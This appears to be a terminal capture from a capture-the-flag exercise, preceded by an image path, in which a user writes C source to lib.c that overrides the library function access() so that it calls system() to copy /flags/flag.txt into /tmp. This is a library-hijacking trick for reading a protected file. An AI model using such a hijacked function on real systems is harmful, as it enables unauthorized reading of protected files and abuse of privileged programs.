 nobody@15fba786ef2a:/tmp$ echo '
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int access(const char* path, int mode) {
    system("/bin/cat /flags/flag.txt > /tmp/file.txt");
    return 0;
}
' > lib.c> > > > > > > > > >